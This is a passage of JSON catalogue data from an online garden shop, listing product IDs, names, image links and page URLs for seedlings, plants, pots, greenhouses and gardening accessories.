Ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684250615.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/neem-oil-500-ml\/gro87962"},{"id":"40120","city":"Saworai Pruning Saw","name":"Saworai Pruning Saw","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1685353557.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/saworaipruningsaw\/mas24098"},{"id":"40133","city":"Spathodea campanulata","name":"Spathodea campanulata","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1685953260.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/spathodea-campanulata\/sul83671"},{"id":"40165","city":"Asparagus","name":"Asparagus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689587404.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/aspa40165"},{"id":"40167","city":"Baby Spinach","name":"Baby Spinach","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689587653.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/baby40167"},{"id":"40169","city":"Beetroot","name":"Beetroot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689587899.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/beet40169"},{"id":"40171","city":"Bitter Gourd","name":"Bitter Gourd","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689587931.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/bitt40171"},{"id":"40173","city":"Bottle Gourd","name":"Bottle Gourd","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689587959.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/bott40173"},{"id":"40175","city":"Bottle Gourd Long","name":"Bottle Gourd Long","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689587994.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/bott40175"},{"id":"40177","city":"Brinjal Black Beauty","name":"Brinjal Black Beauty","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689588026.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/brin40177"},{"id":"40179","city":"Brinjal Green Long","name":"Brinjal Green Long","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689588056.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/brin40179"},{"id":"40181","city":"Brinjal Green Round","name":"Brinjal Green Round","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689588094.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/brin40181"},{"id":"40183","city":"Brinjal Purple Long","name":"Brinjal Purple Long","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689588120.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/brin40183"},{"id":"40185","city":"Broccoli","name":"Broccoli","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689587685.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/broc40185"},{"id":"40187","city":"Cabbage","name":"Cabbage","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689587718.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/cabb40187"},{"id":"40189","city":"Capsicum Green","name":"Capsicum Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689587752.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/caps40189"},{"id":"40191","city":"Capsicum Red","name":"Capsicum Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689587779.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/caps40191"},{"id":"40193","city":"Capsicum Yellow","name":"Capsicum Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689587845.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/caps40193"},{"id":"40195","city":"Cauliflower","name":"Cauliflower","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1688893218.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/caul40195"},{"id":"40197","city":"Chilli","name":"Chilli","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1688892065.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/chil40197"},{"id":"40199","city":"Cluster Beans","name":"Cluster Beans","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1688893021.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/clus40199"},{"id":"40201","city":"Coriander","name":"Coriander","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1688892820.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/cori40201"},{"id":"40205","city":"Fenugreek","name":"Fenugreek","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1688892662.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/fenu40205"},{"id":"40207","city":"French Beans","name":"French Beans","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1688892319.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/fren40207"},{"id":"40211","city":"Long Melon","name":"Long Melon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687351586.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/long40211"},{"id":"40213","city":"Wild Cabbage","name":"Wild Cabbage","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687347262.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/wild40213"},{"id":"40215","city":"Lady Finger (Okhra)","name":"Lady Finger (Okhra)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687351311.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/lady40215"},{"id":"40217","city":"Musk Melon","name":"Musk Melon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687351191.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/fruits\/musk40217"},{"id":"40219","city":"Mustard","name":"Mustard","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687350756.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/must40219"},{"id":"40221","city":"Onion","name":"Onion","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687350664.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/onio40221"},{"id":"40223","city":"Ooty Carrot","name":"Ooty Carrot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687350603.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/ooty40223"},{"id":"40225","city":"Ornamental Chilli","name":"Ornamental Chilli","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687350523.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/orna40225"},{"id":"40227","city":"Peas","name":"Peas","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687350390.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/peas40227"},{"id":"40229","city":"Pumpkin","name":"Pumpkin","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687350248.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/pump40229"},{"id":"40231","city":"Radish Red","name":"Radish Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687350153.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/radi40231"},{"id":"40233","city":"Radish White","name":"Radish White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687349772.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/radi40233"},{"id":"40235","city":"Red Carrot","name":"Red Carrot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687349638.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/red40235"},{"id":"40237","city":"Ridge Gourd","name":"Ridge Gourd","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689588175.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/ridg40237"},{"id":"40239","city":"Snake Gourd","name":"Snake Gourd","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687349446.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/snak40239"},{"id":"40241","city":"Spinach","name":"Spinach","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687349304.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/spin40241"},{"id":"40243","city":"Spinach Red","name":"Spinach Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687348447.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/spin40243"},{"id":"40245","city":"Sponge Gourd","name":"Sponge Gourd","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689588257.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/spon40245"},{"id":"40247","city":"Apple Gourd","name":"Apple Gourd","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689590288.jpeg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/appl40247"},{"id":"40249","city":"Tomato","name":"Tomato","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687347093.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/toma40249"},{"id":"40251","city":"Turnip","name":"Turnip","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687347040.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/turn40251"},{"id":"40253","city":"Watermelon","name":"Watermelon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687346938.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/fruits\/wate40253"},{"id":"40255","city":"Yard Beans","name":"Yard Beans","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687346775.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/vegetables\/yard40255"},{"id":"40275","city":"Garden Set - Bloom scented sticks by Mubkhar","name":"Garden Set - Bloom scented sticks by Mubkhar","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687069591.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/garden-set-bloom-scented-sticks-by-mubkhar\/sai41265"},{"id":"40279","city":"Potting Soil Mix 10L - Organic","name":"Potting Soil Mix 10L - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687086043.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/potting-soil-mix-10l-organic\/pla60495"},{"id":"40281","city":"Perlite 5L","name":"Perlite 5L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687086376.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/perlite-5l\/pla34617"},{"id":"40291","city":"Golden Metal Pot with Stand","name":"Golden Metal Pot with Stand","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687099923.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/metal-golden-pot-with-stand\/gro19645"},{"id":"40295","city":"Metal Black High Pot","name":"Metal Black High Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687100115.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/metal-black-high-pot\/gro10364"},{"id":"40301","city":"Metal Pot with High Wooden Legs","name":"Metal Pot with High Wooden Legs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687103275.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/metal-pot-with-high-wooden-legs\/gro16570"},{"id":"40303","city":"Metal Green Pot","name":"Metal Green Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687103343.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/metal-green-pot\/gro95027"},{"id":"40307","city":"Metal Blue Pot","name":"Metal Blue Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687103464.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/metal-blue-pot\/gro24097"},{"id":"40309","city":"Metal White Pot","name":"Metal White Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687103531.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/metal-white-pot\/gro93684"},{"id":"40311","city":"Metal Pot Blue ","name":"Metal Pot Blue ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687103840.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/metal-pot-blue\/gro75184"},{"id":"40313","city":"Metal Pot with Legs","name":"Metal Pot with Legs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687103906.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/metal-pot-with-legs\/gro39641"},{"id":"40317","city":"Botanical House","name":"Botanical House","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1687694960.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/botanical-house\/sai45260"},{"id":"40371","city":"green","name":"green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689676881.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/vases-bowl\/green\/art81950"},{"id":"40373","city":"1green","name":"1green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689676944.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/vases-bowl\/1green\/art24978"},{"id":"40375","city":"green 2","name":"green 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689677069.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/vases-bowl\/green-2\/art97805"},{"id":"40383","city":"Rose Gold","name":"Rose Gold","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689679366.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/vases-bowl\/rose-gold\/art20164"},{"id":"40414","city":"Biodegradable Plant Pot - Pack of 30","name":"Biodegradable Plant Pot - Pack of 30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689990595.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/seed-starting-1\/biodegradable-plant-pot-pack-of-30\/alh10352"},{"id":"40420","city":"Collapsible water tank","name":"Collapsible water tank","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689991117.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/watering-can\/collapsible-water-tank\/alh94086"},{"id":"40426","city":"Herb Dry Rack","name":"Herb Dry Rack","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689991681.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/seed-starting-1\/herb-dry-rack\/alh42379"},{"id":"40428","city":"Hose End Sprayer","name":"Hose End Sprayer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689991794.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/sprayers\/hose-end-sprayer\/alh51624"},{"id":"40430","city":"Automatic Irrigation Kit  with sprinkler","name":"Automatic Irrigation Kit  with sprinkler","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689991923.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/irrigation-system\/automatic-irrigation-kit-10-meters-with-sprinkler\/alh60137"},{"id":"40432","city":"Natural Jute Rope 10m","name":"Natural Jute Rope 10m","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689992077.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/natural-jute-rope-10m\/alh64089"},{"id":"40434","city":"Soil Blocker","name":"Soil Blocker","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689992221.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/soil-blocker\/alh81036"},{"id":"40436","city":"Sticky Fly Trap Pack of 15","name":"Sticky Fly Trap Pack of 15","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689992368.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/sticky-fly-trap-pack-of-15\/alh07581"},{"id":"40438","city":"Tunnel Green House 3x3x2m","name":"Tunnel Green House 3x3x2m","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689992617.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/greenhouse\/tunnel-green-house-3x3x2m\/alh21370"},{"id":"40440","city":"Velcro Plant Tie","name":"Velcro Plant Tie","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689992771.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/velcro-plant-tie\/alh41635"},{"id":"40442","city":"Walk in GreenHouse 143x73x195cm","name":"Walk in GreenHouse 143x73x195cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689992926.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/greenhouse\/walk-in-greenhouse-143x73x195cm\/alh71308"},{"id":"40444","city":"Walk in GreenHouse 143x143x195cm","name":"Walk in GreenHouse 143x143x195cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689993055.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/greenhouse\/walk-in-greenhouse-143x143x195cm\/alh62153"},{"id":"40446","city":"10 LED FireFly Solar Powered Lights","name":"10 LED FireFly Solar Powered Lights","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1689993219.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/10-led-firefly-solar-powered-lights\/alh81239"},{"id":"40451","city":"Antirrhinum","name":"Antirrhinum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690797760.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/anti40451"},{"id":"40453","city":"Aster","name":"Aster","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690797710.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/aste40453"},{"id":"40455","city":"Balsam","name":"Balsam","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690797673.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/bals40455"},{"id":"40459","city":"California Goldenflower","name":"California Goldenflower","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690797612.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/cali40459"},{"id":"40463","city":"CocksComb","name":"CocksComb","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690797401.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/cock40463"},{"id":"40465","city":"Coreopsis","name":"Coreopsis","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690797370.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/core40465"},{"id":"40467","city":"Cosmos Bright Yellow","name":"Cosmos Bright Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690797331.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/cosm40467"},{"id":"40471","city":"Delphinium","name":"Delphinium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690797267.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/delp40471"},{"id":"40473","city":"Dianthus","name":"Dianthus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690797240.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/dian40473"},{"id":"40475","city":"Fennel Florence","name":"Fennel Florence","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690797147.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/herbs1\/fenn40475"},{"id":"40477","city":"Gaillardia","name":"Gaillardia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690797058.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/gail40477"},{"id":"40479","city":"Gazania","name":"Gazania","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690797005.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/gaza40479"},{"id":"40481","city":"Iceland Cupflower","name":"Iceland Cupflower","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690796937.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/icel40481"},{"id":"40483","city":"Ipomoea","name":"Ipomoea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690796900.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/ipom40483"},{"id":"40487","city":"Marigold","name":"Marigold","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690796850.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/mari40487"},{"id":"40491","city":"Papaya","name":"Papaya","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690796803.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/fruits\/papa40491"},{"id":"40493","city":"Petunia","name":"Petunia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690796775.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/petu40493"},{"id":"40495","city":"Phlox","name":"Phlox","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690796747.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/phlo40495"},{"id":"40497","city":"Portulaca","name":"Portulaca","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690796724.jpg","url":"https:\/\/mashatel.me\/category\/grow-cups\/flowers1\/port40497"},{"id":"40526","city":"Monstera Deliciosa","name":"Monstera Deliciosa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692138301.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/monstera-deliciosa-45cm\/pla46285"},{"id":"40532","city":"philodendron selloum","name":"philodendron selloum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692137966.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/philodendron-selloum\/pla59318"},{"id":"40534","city":"Monstera Obliqua Monkey Leaf","name":"Monstera Obliqua Monkey Leaf","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692137878.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/monstera-obliqua-monkey-leaf\/pla41986"},{"id":"40555","city":"Eco Terrazzo Compostable Pot (Granola)","name":"Eco Terrazzo Compostable Pot (Granola)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1691914360.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/eco-terrazzo-compostable-pot-granola\/alh73691"},{"id":"40557","city":"Eco Terrazzo Compostable Pot (Golden Blonde)","name":"Eco Terrazzo Compostable Pot (Golden Blonde)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1691914550.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/eco-terrazzo-compostable-pot-golden-blonde\/alh86273"},{"id":"40559","city":"Eco Terrazzo Compostable Pot (Blue)","name":"Eco Terrazzo Compostable Pot (Blue)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1691914737.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/eco-terrazzo-compostable-pot-blue\/alh58716"},{"id":"40561","city":"Eco Terrazzo Compostable Pot (Olive Green)","name":"Eco Terrazzo Compostable Pot (Olive Green)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1691914895.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/eco-terrazzo-compostable-pot-olive-green\/alh89601"},{"id":"40565","city":"Golden Pothos - Money Plant","name":"Golden Pothos - Money Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733905082.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/golden-pothos-money-plant\/pla38175"},{"id":"40567","city":"Coffee Arabica Plant","name":"Coffee Arabica Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1698135343.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/coffee-arabica-plant\/pla90283"},{"id":"40571","city":"Fittonia Green","name":"Fittonia Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692138848.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/fittonia-green\/pla58632"},{"id":"40573","city":"Fittonia Pink","name":"Fittonia Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692139210.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/fittonia-pink\/pla35970"},{"id":"40575","city":"Dieffenbachia Tropic (Dumb Cane Plant)","name":"Dieffenbachia Tropic (Dumb Cane Plant)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692139646.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/dieffenbachia-tropic-snow-dumb-cane-plant\/pla41973"},{"id":"40577","city":"Spiral Lucky Bamboo (5 Bamboo in Vase)","name":"Spiral Lucky Bamboo (5 Bamboo in Vase)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692141442.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hydro-plants\/spiral-lucky-bamboo-five-bamboo-in-vase\/pla51407"},{"id":"40579","city":"Spiral Lucky Bamboo","name":"Spiral Lucky Bamboo","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692141760.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hydro-plants\/spiral-lucky-bamboo\/pla73514"},{"id":"40585","city":"Fittonia Red","name":"Fittonia Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692204300.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/fittonia-red\/pla45629"},{"id":"40587","city":"Climbing Plant Clips - Leaf Pattern Adhesive Clips - Pack of 10pcs","name":"Climbing Plant Clips - Leaf Pattern Adhesive Clips - Pack of 10pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692204763.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/climbing-plant-clips-leaf-pattern-adhesive-clips-pack-of-10pcs\/pla40917"},{"id":"40591","city":"Plant Repotting Mat - Foldable - Plant Transplanting Tarp - Waterproof Gardening Mat","name":"Plant Repotting Mat - Foldable - Plant Transplanting Tarp - Waterproof Gardening Mat","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692205400.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/plant-repotting-mat-foldable-plant-transplanting-tarp-waterproof-gardening-mat\/pla19620"},{"id":"40593","city":"Syngonium Pink","name":"Syngonium Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692205741.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/syngonium-pink\/pla57018"},{"id":"40601","city":"Self Watering Spike - Bird Shape - Automatic Drip Irrigation","name":"Self Watering Spike - Bird Shape - Automatic Drip 